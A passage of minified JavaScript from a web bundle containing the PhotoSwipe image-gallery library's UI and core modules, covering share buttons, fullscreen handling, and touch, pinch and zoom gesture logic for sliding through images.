e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},C=function(e){if(y)return!0;e=e||window.event,f.timeToIdle&&f.mouseUsed&&!d&&M();for(var i,s,n=(e.target||e.srcElement).getAttribute("class")||"",a=0;a<$.length;a++)(i=$[a]).onTap&&n.indexOf("pswp__"+i.name)>-1&&(i.onTap(),s=!0);if(s){e.stopPropagation&&e.stopPropagation(),y=!0;var r=t.features.isOldAndroid?600:30;setTimeout((function(){y=!1}),r)}},I=function(){return!e.likelyTouchDevice||f.mouseUsed||screen.width>f.fitControlsWidth},A=function(e,i,s){t[(s?"add":"remove")+"Class"](e,"pswp__"+i)},k=function(){var e=1===f.getNumItemsFn();e!==g&&(A(s,"ui--one-slide",e),g=e)},x=function(){A(l,"share-modal--hidden",w)},D=function(){return(w=!w)?(t.removeClass(l,"pswp__share-modal--fade-in"),setTimeout((function(){w&&x()}),300)):(x(),setTimeout((function(){w||t.addClass(l,"pswp__share-modal--fade-in")}),30)),w||N(),!1},P=function(t){var i=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,i),!!i.href&&(!!i.hasAttribute("download")||(window.open(i.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),w||D(),!1))},N=function(){for(var e,t,i,s,n="",a=0;a<f.shareButtons.length;a++)e=f.shareButtons[a],t=f.getImageURLForShare(e),i=f.getPageURLForShare(e),s=f.getTextForShare(e),n+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(i)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(s))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",f.parseShareButtonOut&&(n=f.parseShareButtonOut(e,n));l.children[0].innerHTML=n,l.children[0].onclick=P},O=function(e){for(var i=0;i<f.closeElClasses.length;i++)if(t.hasClass(e,"pswp__"+f.closeElClasses[i]))return!0},L=0,M=function(){clearTimeout(b),L=0,d&&_.setIdle(!1)},F=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(b),b=setTimeout((function(){_.setIdle(!0)}),f.timeToIdleOutside))},R=function(){f.fullscreenEl&&!t.features.isOldAndroid&&(i||(i=_.getFullscreenAPI()),i?(t.bind(document,i.eventK,_.updateFullscreen),_.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs"))},U=function(){f.preloaderEl&&(B(!0),u("beforeChange",(function(){clearTimeout(m),m=setTimeout((function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&B(!1):B(!0)}),f.loadingIndicatorDelay)})),u("imageLoadComplete",(function(t,i){e.currItem===i&&B(!0)})))},B=function(e){p!==e&&(A(h,"preloader--active",!e),p=e)},j=function(e){var i=e.vGap;if(I()){var r=f.barsSize;if(f.captionEl&&"auto"===r.bottom)if(a||((a=t.createEl("pswp__caption pswp__caption--fake")).appendChild(t.createEl("pswp__caption__center")),s.insertBefore(a,n),t.addClass(s,"pswp__ui--fit")),f.addCaptionHTMLFn(e,a,!0)){var o=a.clientHeight;i.bottom=parseInt(o,10)||44}else i.bottom=r.top;else i.bottom="auto"===r.bottom?0:r.bottom;i.top=r.top}else i.top=i.bottom=0},q=function(){f.timeToIdle&&u("mouseUsed",(function(){t.bind(document,"mousemove",M),t.bind(document,"mouseout",F),v=setInterval((function(){2===++L&&_.setIdle(!0)}),f.timeToIdle/2)}))},V=function(){var e;u("onVerticalDrag",(function(e){S&&e<.95?_.hideControls():!S&&e>=.95&&_.showControls()})),u("onPinchClose",(function(t){S&&t<.9?(_.hideControls(),e=!0):e&&!S&&t>.9&&_.showControls()})),u("zoomGestureEnded",(function(){(e=!1)&&!S&&_.showControls()}))},$=[{name:"caption",option:"captionEl",onInit:function(e){n=e}},{name:"share-modal",option:"shareEl",onInit:function(e){l=e},onTap:function(){D()}},{name:"button--share",option:"shareEl",onInit:function(e){o=e},onTap:function(){D()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){r=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){i.isFullscreen()?i.exit():i.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){h=e}}],z=function(){var e,i,n,a=function(s){if(s)for(var a=s.length,r=0;r<a;r++){e=s[r],i=e.className;for(var o=0;o<$.length;o++)n=$[o],i.indexOf("pswp__"+n.name)>-1&&(f[n.option]?(t.removeClass(e,"pswp__element--disabled"),n.onInit&&n.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};a(s.children);var r=t.getChildByClass(s,"pswp__top-bar");r&&a(r.children)};_.init=function(){t.extend(e.options,E,!0),f=e.options,s=t.getChildByClass(e.scrollWrap,"pswp__ui"),u=e.listen,V(),u("beforeChange",_.update),u("doubleTap",(function(t){var i=e.currItem.initialZoomLevel;e.getZoomLevel()!==i?e.zoomTo(i,t,333):e.zoomTo(f.getDoubleTapZoom(!1,e.currItem),t,333)})),u("preventDragEvent",(function(e,t,i){var s=e.target||e.srcElement;s&&s.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(s.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(s.tagName))&&(i.prevent=!1)})),u("bindEvents",(function(){t.bind(s,"pswpTap click",C),t.bind(e.scrollWrap,"pswpTap",_.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",_.onMouseOver)})),u("unbindEvents",(function(){w||D(),v&&clearInterval(v),t.unbind(document,"mouseout",F),t.unbind(document,"mousemove",M),t.unbind(s,"pswpTap click",C),t.unbind(e.scrollWrap,"pswpTap",_.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",_.onMouseOver),i&&(t.unbind(document,i.eventK,_.updateFullscreen),i.isFullscreen()&&(f.hideAnimationDuration=0,i.exit()),i=null)})),u("destroy",(function(){f.captionEl&&(a&&s.removeChild(a),t.removeClass(n,"pswp__caption--empty")),l&&(l.children[0].onclick=null),t.removeClass(s,"pswp__ui--over-close"),t.addClass(s,"pswp__ui--hidden"),_.setIdle(!1)})),f.showAnimationDuration||t.removeClass(s,"pswp__ui--hidden"),u("initialZoomIn",(function(){f.showAnimationDuration&&t.removeClass(s,"pswp__ui--hidden")})),u("initialZoomOut",(function(){t.addClass(s,"pswp__ui--hidden")})),u("parseVerticalMargin",j),z(),f.shareEl&&o&&l&&(w=!0),k(),q(),R(),U()},_.setIdle=function(e){d=e,A(s,"ui--idle",e)},_.update=function(){S&&e.currItem?(_.updateIndexIndicator(),f.captionEl&&(f.addCaptionHTMLFn(e.currItem,n),A(n,"caption--empty",!e.currItem.title)),T=!0):T=!1,w||D(),k()},_.updateFullscreen=function(s){s&&setTimeout((function(){e.setScrollOffset(0,t.getScrollY())}),50),t[(i.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},_.updateIndexIndicator=function(){f.counterEl&&(r.innerHTML=e.getCurrentIndex()+1+f.indexIndicatorSep+f.getNumItemsFn())},_.onGlobalTap=function(i){var s=(i=i||window.event).target||i.srcElement;if(!y)if(i.detail&&"mouse"===i.detail.pointerType){if(O(s))return void e.close();t.hasClass(s,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?f.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(i.detail.releasePoint))}else if(f.tapToToggleControls&&(S?_.hideControls():_.showControls()),f.tapToClose&&(t.hasClass(s,"pswp__img")||O(s)))return void e.close()},_.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;A(s,"ui--over-close",O(t))},_.hideControls=function(){t.addClass(s,"pswp__ui--hidden"),S=!1},_.showControls=function(){S=!0,T||_.update(),t.removeClass(s,"pswp__ui--hidden")},_.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},_.getFullscreenAPI=function(){var t,i=document.documentElement,s="fullscreenchange";return i.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:s}:i.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+s}:i.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+s}:i.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(c=f.closeOnScroll,f.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return e.template[this.enterK]();e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return f.closeOnScroll=c,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}})?s.call(t,i,t,e):s)||(e.exports=n)},63696:function(e,t,i){var s,n;s=function(){"use strict";var e=function(e,t,i,s){var n={features:null,bind:function(e,t,i,s){var n=(s?"remove":"add")+"EventListener";t=t.split(" ");for(var a=0;a<t.length;a++)t[a]&&e[n](t[a],i,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var i=document.createElement(t||"div");return e&&(i.className=e),i},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,i){n.bind(e,t,i,!0)},removeClass:function(e,t){var i=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(i," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){n.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var i=e.firstChild;i;){if(n.hasClass(i,t))return i;i=i.nextSibling}},arraySearch:function(e,t,i){for(var s=e.length;s--;)if(e[s][i]===t)return s;return-1},extend:function(e,t,i){for(var s in t)if(t.hasOwnProperty(s)){if(i&&e.hasOwnProperty(s))continue;e[s]=t[s]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(n.features)return n.features;var e=n.createEl().style,t="",i={};if(i.oldIE=document.all&&!document.addEventListener,i.touch="ontouchstart"in window,window.requestAnimationFrame&&(i.raf=window.requestAnimationFrame,i.caf=window.cancelAnimationFrame),i.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,!i.pointerEvent){var s=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var a=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);a&&a.length>0&&(a=parseInt(a[1],10))>=1&&a<8&&(i.isOldIOSPhone=!0)}var r=s.match(/Android\s([0-9\.]*)/),o=r?r[1]:0;(o=parseFloat(o))>=1&&(o<4.4&&(i.isOldAndroid=!0),i.androidVersion=o),i.isMobileOpera=/opera mini|opera mobi/i.test(s)}for(var l,c,d=["transform","perspective","animationName"],u=["","webkit","Moz","ms","O"],h=0;h<4;h++){t=u[h];for(var p=0;p<3;p++)l=d[p],c=t+(t?l.charAt(0).toUpperCase()+l.slice(1):l),!i[l]&&c in e&&(i[l]=c);t&&!i.raf&&(t=t.toLowerCase(),i.raf=window[t+"RequestAnimationFrame"],i.raf&&(i.caf=window[t+"CancelAnimationFrame"]||window[t+"CancelRequestAnimationFrame"]))}if(!i.raf){var m=0;i.raf=function(e){var t=(new Date).getTime(),i=Math.max(0,16-(t-m)),s=window.setTimeout((function(){e(t+i)}),i);return m=t+i,s},i.caf=function(e){clearTimeout(e)}}return i.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,n.features=i,i}};n.detectFeatures(),n.features.oldIE&&(n.bind=function(e,t,i,s){t=t.split(" ");for(var n,a=(s?"detach":"attach")+"Event",r=function(){i.handleEvent.call(i)},o=0;o<t.length;o++)if(n=t[o])if("object"===typeof i&&i.handleEvent){if(s){if(!i["oldIE"+n])return!1}else i["oldIE"+n]=r;e[a]("on"+n,i["oldIE"+n])}else e[a]("on"+n,i)});var a=this,r=25,o=3,l={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e||t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};n.extend(l,s);var c,d,u,h,p,m,g,f,y,v,b,_,T,S,w,E,C,I,A,k,x,D,P,N,O,L,M,F,R,U,B,j,q,V,$,z,H,W,G,Q,X,K,Z,Y,J,ee,te,ie,se,ne,ae,re,oe,le,ce,de,ue=function(){return{x:0,y:0}},he=ue(),pe=ue(),me=ue(),ge={},fe=0,ye={},ve=ue(),be=0,_e=!0,Te=[],Se={},we=!1,Ee=function(e,t){n.extend(a,t.publicMethods),Te.push(e)},Ce=function(e){var t=Jt();return e>t-1?e-t:e<0?t+e:e},Ie={},Ae=function(e,t){return Ie[e]||(Ie[e]=[]),Ie[e].push(t)},ke=function(e){var t=Ie[e];if(t){var i=Array.prototype.slice.call(arguments);i.shift();for(var s=0;s<t.length;s++)t[s].apply(a,i)}},xe=function(){return(new Date).getTime()},De=function(e){le=e,a.bg.style.opacity=e*l.bgOpacity},Pe=function(e,t,i,s,n){(!we||n&&n!==a.currItem)&&(s/=n?n.fitRatio:a.currItem.fitRatio),e[D]=_+t+"px, "+i+"px"+T+" scale("+s+")"},Ne=function(e){se&&(e&&(v>a.currItem.fitRatio?we||(di(a.currItem,!1,!0),we=!0):we&&(di(a.currItem),we=!1)),Pe(se,me.x,me.y,v))},Oe=function(e){e.container&&Pe(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},Le=function(e,t){t[D]=_+e+"px, 0px"+T},Me=function(e,t){if(!l.loop&&t){var i=h+(ve.x*fe-e)/ve.x,s=Math.round(e-vt.x);(i<0&&s>0||i>=Jt()-1&&s<0)&&(e=vt.x+s*l.mainScrollEndFriction)}vt.x=e,Le(e,p)},Fe=function(e,t){var i=bt[e]-ye[e];return pe[e]+he[e]+i-i*(t/b)},Re=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},Ue=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},Be=null,je=function(){Be&&(n.unbind(document,"mousemove",je),n.addClass(e,"pswp--has_mouse"),l.mouseUsed=!0,ke("mouseUsed")),Be=setTimeout((function(){Be=null}),100)},qe=function(){n.bind(document,"keydown",a),B.transform&&n.bind(a.scrollWrap,"click",a),l.mouseUsed||n.bind(document,"mousemove",je),n.bind(window,"resize scroll orientationchange",a),ke("bindEvents")},Ve=function(){n.unbind(window,"resize scroll orientationchange",a),n.unbind(window,"scroll",y.scroll),n.unbind(document,"keydown",a),n.unbind(document,"mousemove",je),B.transform&&n.unbind(a.scrollWrap,"click",a),G&&n.unbind(window,g,a),clearTimeout(j),ke("unbindEvents")},$e=function(e,t){var i=ri(a.currItem,ge,e);return t&&(ie=i),i},ze=function(e){return e||(e=a.currItem),e.initialZoomLevel},He=function(e){return e||(e=a.currItem),e.w>0?l.maxSpreadZoom:1},We=function(e,t,i,s){return s===a.currItem.initialZoomLevel?(i[e]=a.currItem.initialPosition[e],!0):(i[e]=Fe(e,s),i[e]>t.min[e]?(i[e]=t.min[e],!0):i[e]<t.max[e]&&(i[e]=t.max[e],!0))},Ge=function(){if(D){var t=B.perspective&&!N;return _="translate"+(t?"3d(":"("),void(T=B.perspective?", 0px)":")")}D="left",n.addClass(e,"pswp--ie"),Le=function(e,t){t.left=e+"px"},Oe=function(e){var t=e.fitRatio>1?1:e.fitRatio,i=e.container.style,s=t*e.w,n=t*e.h;i.width=s+"px",i.height=n+"px",i.left=e.initialPosition.x+"px",i.top=e.initialPosition.y+"px"},Ne=function(){if(se){var e=se,t=a.currItem,i=t.fitRatio>1?1:t.fitRatio,s=i*t.w,n=i*t.h;e.width=s+"px",e.height=n+"px",e.left=me.x+"px",e.top=me.y+"px"}}},Qe=function(e){var t="";l.escKey&&27===e.keyCode?t="close":l.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,a[t]()))},Xe=function(e){e&&(K||X||ne||H)&&(e.preventDefault(),e.stopPropagation())},Ke=function(){a.setScrollOffset(0,n.getScrollY())},Ze={},Ye=0,Je=function(e){Ze[e]&&(Ze[e].raf&&L(Ze[e].raf),Ye--,delete Ze[e])},et=function(e){Ze[e]&&Je(e),Ze[e]||(Ye++,Ze[e]={})},tt=function(){for(var e in Ze)Ze.hasOwnProperty(e)&&Je(e)},it=function(e,t,i,s,n,a,r){var o,l=xe();et(e);var c=function(){if(Ze[e]){if((o=xe()-l)>=s)return Je(e),a(i),void(r&&r());a((i-t)*n(o/s)+t),Ze[e].raf=O(c)}};c()},st={shout:ke,listen:Ae,viewportSize:ge,options:l,isMainScrollAnimating:function(){return ne},getZoomLevel:function(){return v},getCurrentIndex:function(){return h},isDragging:function(){return G},isZooming:function(){return ee},setScrollOffset:function(e,t){ye.x=e,U=ye.y=t,ke("updateScrollOffset",ye)},applyZoomPan:function(e,t,i,s){me.x=t,me.y=i,v=e,Ne(s)},init:function(){if(!c&&!d){var i;a.framework=n,a.template=e,a.bg=n.getChildByClass(e,"pswp__bg"),M=e.className,c=!0,B=n.detectFeatures(),O=B.raf,L=B.caf,D=B.transform,R=B.oldIE,a.scrollWrap=n.getChildByClass(e,"pswp__scroll-wrap"),a.container=n.getChildByClass(a.scrollWrap,"pswp__container"),p=a.container.style,a.itemHolders=E=[{el:a.container.children[0],wrap:0,index:-1},{el:a.container.children[1],wrap:0,index:-1},{el:a.container.children[2],wrap:0,index:-1}],E[0].el.style.display=E[2].el.style.display="none",Ge(),y={resize:a.updateSize,orientationchange:function(){clearTimeout(j),j=setTimeout((function(){ge.x!==a.scrollWrap.clientWidth&&a.updateSize()}),500)},scroll:Ke,keydown:Qe,click:Xe};var s=B.isOldIOSPhone||B.isOldAndroid||B.isMobileOpera;for(B.animationName&&B.transform&&!s||(l.showAnimationDuration=l.hideAnimationDuration=0),i=0;i<Te.length;i++)a["init"+Te[i]]();t&&(a.ui=new t(a,n)).init(),ke("firstUpdate"),h=h||l.index||0,(isNaN(h)||h<0||h>=Jt())&&(h=0),a.currItem=Yt(h),(B.isOldIOSPhone||B.isOldAndroid)&&(_e=!1),e.setAttribute("aria-hidden","false"),l.modal&&(_e?e.style.position="fixed":(e.style.position="absolute",e.style.top=n.getScrollY()+"px")),void 0===U&&(ke("initialLayout"),U=F=n.getScrollY());var r="pswp--open ";for(l.mainClass&&(r+=l.mainClass+" "),l.showHideOpacity&&(r+="pswp--animate_opacity "),r+=N?"pswp--touch":"pswp--notouch",r+=B.animationName?" pswp--css_animation":"",r+=B.svg?" pswp--svg":"",n.addClass(e,r),a.updateSize(),m=-1,be=null,i=0;i<o;i++)Le((i+m)*ve.x,E[i].el.style);R||n.bind(a.scrollWrap,f,a),Ae("initialZoomInEnd",(function(){a.setContent(E[0],h-1),a.setContent(E[2],h+1),E[0].el.style.display=E[2].el.style.display="block",l.focus&&e.focus(),qe()})),a.setContent(E[1],h),a.updateCurrItem(),ke("afterInit"),_e||(S=setInterval((function(){Ye||G||ee||v!==a.currItem.initialZoomLevel||a.updateSize()}),1e3)),n.addClass(e,"pswp--visible")}},close:function(){c&&(c=!1,d=!0,ke("close"),Ve(),ei(a.currItem,null,!0,a.destroy))},destroy:function(){ke("destroy"),Qt&&clearTimeout(Qt),e.setAttribute("aria-hidden","true"),e.className=M,S&&clearInterval(S),n.unbind(a.scrollWrap,f,a),n.unbind(window,"scroll",a),Et(),tt(),Ie=null},panTo:function(e,t,i){i||(e>ie.min.x?e=ie.min.x:e<ie.max.x&&(e=ie.max.x),t>ie.min.y?t=ie.min.y:t<ie.max.y&&(t=ie.max.y)),me.x=e,me.y=t,Ne()},handleEvent:function(e){e=e||window.event,y[e.type]&&y[e.type](e)},goTo:function(e){var t=(e=Ce(e))-h;be=t,h=e,a.currItem=Yt(h),fe-=t,Me(ve.x*fe),tt(),ne=!1,a.updateCurrItem()},next:function(){a.goTo(h+1)},prev:function(){a.goTo(h-1)},updateCurrZoomItem:function(e){if(e&&ke("beforeChange",0),E[1].el.children.length){var t=E[1].el.children[0];se=n.hasClass(t,"pswp__zoom-wrap")?t.style:null}else se=null;ie=a.currItem.bounds,b=v=a.currItem.initialZoomLevel,me.x=ie.center.x,me.y=ie.center.y,e&&ke("afterChange")},invalidateCurrItems:function(){w=!0;for(var e=0;e<o;e++)E[e].item&&(E[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==be){var t,i=Math.abs(be);if(!(e&&i<2)){a.currItem=Yt(h),we=!1,ke("beforeChange",be),i>=o&&(m+=be+(be>0?-o:o),i=o);for(var s=0;s<i;s++)be>0?(t=E.shift(),E[o-1]=t,m++,Le((m+2)*ve.x,t.el.style),a.setContent(t,h-i+s+1+1)):(t=E.pop(),E.unshift(t),m--,Le(m*ve.x,t.el.style),a.setContent(t,h+i-s-1-1));if(se&&1===Math.abs(be)){var n=Yt(C);n.initialZoomLevel!==v&&(ri(n,ge),di(n),Oe(n))}be=0,a.updateCurrZoomItem(),C=h,ke("afterChange")}}},updateSize:function(t){if(!_e&&l.modal){var i=n.getScrollY();if(U!==i&&(e.style.top=i+"px",U=i),!t&&Se.x===window.innerWidth&&Se.y===window.innerHeight)return;Se.x=window.innerWidth,Se.y=window.innerHeight,e.style.height=Se.y+"px"}if(ge.x=a.scrollWrap.clientWidth,ge.y=a.scrollWrap.clientHeight,Ke(),ve.x=ge.x+Math.round(ge.x*l.spacing),ve.y=ge.y,Me(ve.x*fe),ke("beforeResize"),void 0!==m){for(var s,r,c,d=0;d<o;d++)s=E[d],Le((d+m)*ve.x,s.el.style),c=h+d-1,l.loop&&Jt()>2&&(c=Ce(c)),(r=Yt(c))&&(w||r.needsUpdate||!r.bounds)?(a.cleanSlide(r),a.setContent(s,c),1===d&&(a.currItem=r,a.updateCurrZoomItem(!0)),r.needsUpdate=!1):-1===s.index&&c>=0&&a.setContent(s,c),r&&r.container&&(ri(r,ge),di(r),Oe(r));w=!1}b=v=a.currItem.initialZoomLevel,(ie=a.currItem.bounds)&&(me.x=ie.center.x,me.y=ie.center.y,Ne(!0)),ke("resize")},zoomTo:function(e,t,i,s,a){t&&(b=v,bt.x=Math.abs(t.x)-me.x,bt.y=Math.abs(t.y)-me.y,Re(pe,me));var r=$e(e,!1),o={};We("x",r,o,e),We("y",r,o,e);var l=v,c={x:me.x,y:me.y};Ue(o);var d=function(t){1===t?(v=e,me.x=o.x,me.y=o.y):(v=(e-l)*t+l,me.x=(o.x-c.x)*t+c.x,me.y=(o.y-c.y)*t+c.y),a&&a(t),Ne(1===t)};i?it("customZoomTo",0,1,i,s||n.easing.sine.inOut,d):d(1)}},nt=30,at=10,rt={},ot={},lt={},ct={},dt={},ut=[],ht={},pt=[],mt={},gt=0,ft=ue(),yt=0,vt=ue(),bt=ue(),_t=ue(),Tt=function(e,t){return e.x===t.x&&e.y===t.y},St=function(e,t){return Math.abs(e.x-t.x)<r&&Math.abs(e.y-t.y)<r},wt=function(e,t){return mt.x=Math.abs(e.x-t.x),mt.y=Math.abs(e.y-t.y),Math.sqrt(mt.x*mt.x+mt.y*mt.y)},Et=function(){Z&&(L(Z),Z=null)},Ct=function(){G&&(Z=O(Ct),qt())},It=function(){return!("fit"===l.scaleMode&&v===a.currItem.initialZoomLevel)},At=function(e,t){return!(!e||e===document)&&!(e.getAttribute("class")&&e.getAttribute("class").indexOf("pswp__scroll-wrap")>-1)&&(t(e)?e:At(e.parentNode,t))},kt={},xt=function(e,t){return kt.prevent=!At(e.target,l.isClickableElement),ke("preventDragEvent",e,t,kt),kt.prevent},Dt=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},Pt=function(e,t,i){i.x=.5*(e.x+t.x),i.y=.5*(e.y+t.y)},Nt=function(e,t,i){if(e-V>50){var s=pt.length>2?pt.shift():{};s.x=t,s.y=i,pt.push(s),V=e}},Ot=function(){var e=me.y-a.currItem.initialPosition.y;return 1-Math.abs(e/(ge.y/2))},Lt={},Mt={},Ft=[],Rt=function(e){for(;Ft.length>0;)Ft.pop();return P?(de=0,ut.forEach((function(e){0===de?Ft[0]=e:1===de&&(Ft[1]=e),de++}))):e.type.indexOf("touch")>-1?e.touches&&e.touches.length>0&&(Ft[0]=Dt(e.touches[0],Lt),e.touches.length>1&&(Ft[1]=Dt(e.touches[1],Mt))):(Lt.x=e.pageX,Lt.y=e.pageY,Lt.id="",Ft[0]=Lt),Ft},Ut=function(e,t){var i,s,n,r,o=me[e]+t[e],c=t[e]>0,d=vt.x+t.x,u=vt.x-ht.x;if(i=o>ie.min[e]||o<ie.max[e]?l.panEndFriction:1,o=me[e]+t[e]*i,(l.allowPanToNext||v===a.currItem.initialZoomLevel)&&(se?"h"!==ae||"x"!==e||X||(c?(o>ie.min[e]&&(i=l.panEndFriction,ie.min[e],s=ie.min[e]-pe[e]),(s<=0||u<0)&&Jt()>1?(r=d,u<0&&d>ht.x&&(r=ht.x)):ie.min.x!==ie.max.x&&(n=o)):(o<ie.max[e]&&(i=l.panEndFriction,ie.max[e],s=pe[e]-ie.max[e]),(s<=0||u>0)&&Jt()>1?(r=d,u>0&&d<ht.x&&(r=ht.x)):ie.min.x!==ie.max.x&&(n=o))):r=d,"x"===e))return void 0!==r&&(Me(r,!0),Y=r!==ht.x),ie.min.x!==ie.max.x&&(void 0!==n?me.x=n:Y||(me.x+=t.x*i)),void 0!==r;ne||Y||v>a.currItem.fitRatio&&(me[e]+=t[e]*i)},Bt=function(e){if(!("mousedown"===e.type&&e.button>0))if(Zt)e.preventDefault();else if(!W||"mousedown"!==e.type){if(xt(e,!0)&&e.preventDefault(),ke("pointerDown"),P){var t=n.arraySearch(ut,e.pointerId,"id");t<0&&(t=ut.length),ut[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var i=Rt(e),s=i.length;J=null,tt(),G&&1!==s||(G=re=!0,n.bind(window,g,a),z=ce=oe=H=Y=K=Q=X=!1,ae=null,ke("firstTouchStart",i),Re(pe,me),he.x=he.y=0,Re(ct,i[0]),Re(dt,ct),ht.x=ve.x*fe,pt=[{x:ct.x,y:ct.y}],V=q=xe(),$e(v,!0),Et(),Ct()),!ee&&s>1&&!ne&&!Y&&(b=v,X=!1,ee=Q=!0,he.y=he.x=0,Re(pe,me),Re(rt,i[0]),Re(ot,i[1]),Pt(rt,ot,_t),bt.x=Math.abs(_t.x)-me.x,bt.y=Math.abs(_t.y)-me.y,te=wt(rt,ot))}},jt=function(e){if(e.preventDefault(),P){var t=n.arraySearch(ut,e.pointerId,"id");if(t>-1){var i=ut[t];i.x=e.pageX,i.y=e.pageY}}if(G){var s=Rt(e);if(ae||K||ee)J=s;else if(vt.x!==ve.x*fe)ae="h";else{var a=Math.abs(s[0].x-ct.x)-Math.abs(s[0].y-ct.y);Math.abs(a)>=at&&(ae=a>0?"h":"v",J=s)}}},qt=function(){if(J){var e=J.length;if(0!==e)if(Re(rt,J[0]),lt.x=rt.x-ct.x,lt.y=rt.y-ct.y,ee&&e>1){if(ct.x=rt.x,ct.y=rt.y,!lt.x&&!lt.y&&Tt(J[1],ot))return;Re(ot,J[1]),X||(X=!0,ke("zoomGestureStarted"));var t=wt(rt,ot),i=Wt(t);i>a.currItem.initialZoomLevel+a.currItem.initialZoomLevel/15&&(ce=!0);var s=1,n=ze(),r=He();if(i<n)if(l.pinchToClose&&!ce&&b<=a.currItem.initialZoomLevel){var o=1-(n-i)/(n/1.2);De(o),ke("onPinchClose",o),oe=!0}else(s=(n-i)/n)>1&&(s=1),i=n-s*(n/3);else 